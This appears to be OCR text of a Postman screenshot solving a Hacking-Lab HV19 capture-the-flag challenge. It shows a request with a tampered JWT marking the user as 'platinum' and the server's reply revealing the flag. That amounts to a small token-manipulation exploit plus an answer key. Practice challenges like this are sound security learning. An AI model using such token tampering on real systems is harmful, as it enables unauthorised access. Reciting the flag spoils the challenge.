 POST http://whale.hacking-lab.com:... POST http://whale.hacking-lab.com:... GET http://whale.hacking-lab.com:1... + ••• No Environment
Untitled Request
GET http://whale.hacking-lab.com:10101/fsja/random?token=eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjp7InVzZXJuYW1lIjoic3Nzc3Nzc3MiLCJwbGF0aW51bSI6dHJ1ZX0sImV4cCI6MTU3NjA2NTk1Mi4zMjEwMDAwMDB9.ZXDJqCpzn0dIONGAQ... Send Save
Params Authorization Headers (7) Body Pre-request Script Tests Cookies Code Comments
Query Params
KEY VALUE DESCRIPTION ••• Bulk E
token eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjp7InVzZXJuYW1lIjoic3Nzc3Nzc3MiLCJwbGF0aW51bSI6dHJ...
Key Value Description
Body Cookies Headers (3) Test Results Status: 201 Created Time: 55ms Size: 410 B Save Response
Pretty Raw Preview JSON
1 {
2 "joke": "Congratulation! Sometimes bugs are rather stupid. But that's how it happens, sometimes. Doing all the crypto stuff right and forgetting the trivial stuff like input validation, Hohoho! Here's
your flag: HV19{th3_cha1n_1s_0nly_as_str0ng_as_th3_w3ak3st_l1nk}",
3 "author": "Santa",
4 "platinum": true
5 }